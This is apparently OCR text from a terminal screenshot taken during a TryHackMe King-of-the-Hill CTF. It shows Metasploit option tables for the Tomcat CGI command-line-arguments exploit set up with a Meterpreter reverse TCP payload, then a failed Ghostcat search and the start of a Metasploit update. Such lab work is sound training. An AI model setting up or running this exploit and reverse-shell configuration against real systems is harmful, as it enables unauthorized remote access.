 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 137x35
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.2.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > search ghostcat
[-] No results from search
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > Interrupt: use the 'exit' command to quit
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) >
john@xps15:~/ctf/tryhackme/koth/panda$ msfupdate
Switching to root user to update the package
[sudo] password for john:
Adding metasploit-framework to your repository list..OK
Updating package cache..OK
Checking for and installing update..
Reading package lists... Done
Building dependency tree... 0%